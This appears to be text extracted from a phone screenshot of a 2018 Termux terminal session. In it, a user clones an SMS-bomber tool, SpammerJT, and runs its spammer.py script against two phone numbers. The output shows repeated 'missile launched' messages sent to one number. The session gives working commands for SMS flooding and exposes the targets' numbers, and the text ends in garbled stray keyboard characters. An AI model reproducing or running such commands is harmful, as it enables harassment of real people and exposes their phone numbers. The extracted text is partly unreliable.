 15:15 0,04K/d Mr Adit 4G 21%
figlet is already the newest version (2.2.5-1).
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
$ gem install lolcat
Successfully installed lolcat-99.9.19
1 gem installed
$ pip2 install requests
Requirement already satisfied: requests in /data/data/com.termux/
files/usr/lib/python2.7/site-packages
You are using pip version 9.0.3, however version 18.0 is availabl
e.
You should consider upgrading via the 'pip install --upgrade pip'
command.
$ git clone https://github.com/Senitopeng/SpammerJT
fatal: destination path 'SpammerJT' already exists and is not an
empty directory.
$ cd SpammerJT
$ ls
README.md spammer.py
$ python2 spammer.py jdid 082270948897 5
+-+-+-+-+ +-+-+-+-+ +-+-+-+
|B|o|o|m| |S|p|a|m| |S|m|s|
+-+-+-+-+ +-+-+-+-+ +-+-+-+
Fri Sep 21 15:14:52 WIB 2018
Penyusun : Dede Jomblo Setiaa
============================
[1] Rudal Meluncur Ke Nomer : 082270948897
[2] Rudal Meluncur Ke Nomer : 082270948897
[3] Rudal Meluncur Ke Nomer : 082270948897
[4] Rudal Meluncur Ke Nomer : 082270948897
[5] Rudal Meluncur Ke Nomer : 082270948897
$ python2 spammer.py tri 089628165451
1 2 3 4 5 6 7 8 9 0
% ^ ~ | [ ] < > { }
q w e r t y u i o p
@ # & * - + = ( )
a s d f g h j k l
_ $ " ' : ; /
z x c v b n m
,!?
123 , .